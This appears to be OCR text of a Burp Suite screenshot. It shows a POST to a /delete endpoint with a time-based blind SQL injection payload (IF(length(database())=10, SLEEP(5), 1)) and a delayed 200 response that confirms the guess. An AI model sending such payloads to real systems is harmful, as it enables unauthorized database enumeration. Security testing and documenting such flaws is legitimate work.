 Request
Raw Params Headers Hex
POST /delete HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 52
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
id=187 AND IF (length(database ()) =10, SLEEP (5), 1)
? < + > 2 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
date: Fri, 07 Jul 2023 17:46:29 GMT
server:
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
pragma: no-cache
content-length: 20
content-type: text/html; charset=UTF-8
connection: close
{"status":"success"}
? < + > Type a search term 0 matches
308 bytes 5,239 millis